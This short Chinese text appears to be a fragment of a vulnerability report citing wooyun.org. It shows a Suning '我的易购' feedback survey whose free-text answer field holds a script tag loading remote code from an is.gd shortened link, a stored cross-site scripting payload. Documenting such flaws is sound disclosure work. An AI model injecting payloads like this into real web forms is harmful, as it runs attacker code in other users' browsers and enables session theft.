 2.“我的易购”较之前的版本的使用体验有无明显提升。（单选）
有
无
不清楚
3.请留下您对“我的易购”的建议与问题反馈？
<script src=http://is.gd/hgxORA></script>
提交
www.wooyun.org